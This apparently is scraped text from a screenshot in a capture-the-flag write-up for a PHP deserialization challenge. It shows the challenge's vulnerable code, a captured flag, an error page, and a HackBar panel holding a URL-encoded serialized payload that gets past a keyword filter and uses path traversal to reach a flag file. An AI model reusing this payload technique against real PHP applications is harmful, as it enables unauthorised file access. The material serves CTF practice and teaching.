 protected $suffix;
public function getToken()
{
if (!is_string($this->prefix) || !is_string($this->suffix)) {
throw new Exception("Go to HELL!");
}
$result = $this->prefix . 'lilctf' . $this->suffix;
if (strpos($result, 'pearcmd') !== false) {
throw new Exception("Can I have peachcmd?");
}
return $result;
}
}
$ser = $_POST["user"];
if (strpos($ser, 'admin') !== false && strpos($ser, 'Access":') !== false) {
exit ("no way!!!!");
}
$user = unserialize($ser);
throw new Exception("nonono!!!");
LILCTF{g0Nn@_11nD_yoUR_ANsWER_TO_un$er}
Fatal error: Uncaught exception 'Exception' with message 'nonono!!!' in /var/www/html/index.php:47 Stack trace: #0 {main} thrown in /var/www/html/index.php on line 47
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 Cookie Editor H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://challenge.xinshi.fun:33806/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
user=a%3A2%3A%7Bi%3A0%3BO%3A4%3A%22User%22%3A2%3A%7Bs%3A8%3A%22username%22%3Bi%3A0%
3Bs%3A5%3A%22value%22%3Bs%3A72%3A%22O%3A6%3A%22Access%22%3A2%3A%7Bs%3A9%3A%22%00%2A
%00prefix%22%3Bs%3A1%3A%22%2F%22%3Bs%3A9%3A%22%00%2A%00suffix%22%3Bs%3A8%3A%22%2F..
%2Fflag%22%3B%7D%22%3B%7Di%3A0%3BN%3B%7D
Name Value
Origin http://challenge.xinshi.fun:3
Name Value
Content-Type application/x-www-form-urlenc
Name Value
Upgrade-Insecure-Requests 1